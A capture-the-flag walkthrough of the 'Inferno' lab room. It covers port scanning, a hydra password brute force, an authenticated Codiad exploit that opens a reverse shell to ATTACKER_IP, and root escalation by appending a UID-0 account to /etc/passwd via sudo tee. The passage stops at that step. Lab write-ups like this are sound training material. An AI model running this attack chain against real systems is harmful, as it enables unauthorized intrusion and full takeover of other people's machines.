Inferno
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.93.17 | Inferno |
[ Locate and find local.txt ]
Let’s start things off with a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.93.17
Results:
PORT      STATE SERVICE           REASON         VERSION
21/tcp    open  ftp?              syn-ack ttl 61
22/tcp    open  ssh               syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
[REDACTED]
23/tcp    open  telnet?           syn-ack ttl 61
25/tcp    open  smtp?             syn-ack ttl 61
|_smtp-commands: Couldn't establish connection on port 25
80/tcp    open  http              syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Dante's Inferno
88/tcp    open  kerberos-sec?     syn-ack ttl 61
106/tcp   open  pop3pw?           syn-ack ttl 61
110/tcp   open  pop3?             syn-ack ttl 61
194/tcp   open  irc?              syn-ack ttl 61
...
...
...
30865/tcp open  unknown           syn-ack ttl 61
57000/tcp open  unknown           syn-ack ttl 61
60177/tcp open  unknown           syn-ack ttl 61
60179/tcp open  unknown           syn-ack ttl 61
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are a whole bunch of ports open (90 in fact), but only 2 of them were actually legitimate: 22 (SSH) and 80 (HTTP)
Let’s check out the HTTP website:

We have a website with a picture depicting the nine circles of Hell as described in the famous 14th century poem, Dante’s Inferno. There is also an excerpt (in latin) from the poem at the top of the page.
I first tried to do some manual enumeration, such as checking the source code and the robots.txt file. However, I was unable to find anything fruitful.
Next, I ran a Gobuster scan to enumerate any hidden directories:
gobuster dir -u http://10.10.93.17/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50

After a short while, it was able to find out a /inferno directory!

Let’s take a look at this directory:

We are asked to authenticate ourselves.
I tried common default credentials like admin:admin, but they didn’t work. Let’s use hydra to run a dictionary attack! We’ll use admin as our username as that is the most common administrator username:
hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 64 -f 10.10.93.17 http-get /inferno

Nice! Hydra managed to find the admin’s password:
dante1
We can now log into /inferno:
And we get another login screen…
It seems like the machine is running Codiad.
Codiad is an open source, web-based, cloud IDE and code editor with minimal footprint and requirements.
Fortunately for us, the admin reuses their credentials! Hence, we can simply use:
admin:dante1
to log in:

We are now brought to the Codiad dashboard.
There were many files and folders (as seen on the left), but I was unable to find anything interesting amongst them.

I then tried to upload a file of my own, but it seems that the project has been set to read-only mode:
Let’s use searchsploit to look for any exploits that exist for Codiad:
searchsploit codiad

There are a bunch of exploits that allow us to achieve remote code execution on the machine. They do require us to be authenticated, which is no issue as we already have the administrator’s credentials. Also, I did some research online and found out that 2.8.4 is the latest version of Codiad. Hence, these exploits should work for us!
Let’s use the first exploit: Codiad 2.8.4 - Remote Code Execution (Authenticated)
To run this exploit, we use the following command:
python3 49705.py http://admin:dante1@10.10.93.17/inferno/ admin dante1 ATTACKER_IP 4444 linux
Notice our URL provided is http://admin:dante1@10.10.93.17. This is to pass the HTTP basic authentication when trying to access /inferno.
The exploit will prompt us to run 2 separate commands on 2 other terminals. Our setup should look like this:

Once we hit ‘Y’, the exploit will run and open a reverse shell for us!

We’re in ![]()
After awhile, I noticed that there was a cronjob that was logging me out every 1 minute. This meant that we had to keep re-running the exploit and logging back in.
(Apparently the creator of the room intentionally made it this way so as to simulate hell lmao)

Looking around the machine, we find out that there is a user called dante:
dante’s home directory contains local.txt, but we do not have the permissions to access it:


I dug through dante’s directory and realized that it was filled with different Linux binaries that have been renamed. For example, in /Desktop, we have a binary called inferno.txt. From the help menu of this binary, we know that it is actually rm:
Fortunately for us, we don’t actually have to use any of these renamed binaries as there’s actually a hidden file called .download.dat located in /Downloads:

.download.dat contained a message that has been converted to hex. Let’s convert it back using CyberChef:

The decoded message actually contains dante’s credentials:
dante : V1rg1l10h3lpm3

With that, we can log into dante’s account directly via SSH:
We can then obtain local.txt from dante’s home directory:

[ Locate and find proof.txt ]
Now let’s find a way to escalate our privileges.
The first thing I did was to check dante’s sudo privileges:

It looks like we can run tee as root! We can find a way to exploit this from GTFOBins:

With tee, we’ll be able to append any text we want to any file on the system.
One way we can abuse this is to create a new user with root privileges by appending the following line to the /etc/passwd file:
root2:PASSWORD_HERE:0:0:root:/root:/bin/bash
Once added to /etc/passwd, there will be a new user called root2 which will have a UID and GID of 0 (root). We’ll then be able to log into this account as we control the password!
To generate a password of our choice, we can use openssl:
openssl passwd -1 test123
(-1 indicates to use the MD5 based BSD password algorithm 1)
Here, I’m generating a hash of the password ‘test123’:

Thus, the final line that we will append to /etc/passwd is:
root2:$1$VXrlEbBc$JQ890LMMpJXdeVQeJLrFJ/:0:0:root:/root:/bin/bash
From my research, I found out that we can also leave the password field in our /etc/password entry empty. This allows us to log into our created account without a password.
However this will not work if the machine has disabled passwordless accounts completely, which is the case here. Hence, I had no choice but to set up a password.
With everything set up, let’s use tee to add the line:
LFILE=/etc/passwd
echo 'root2:$1$VXrlEbBc$JQ890LMMpJXdeVQeJLrFJ/:0:0:root:/root:/bin/bash' | sudo tee -a "$LFILE"
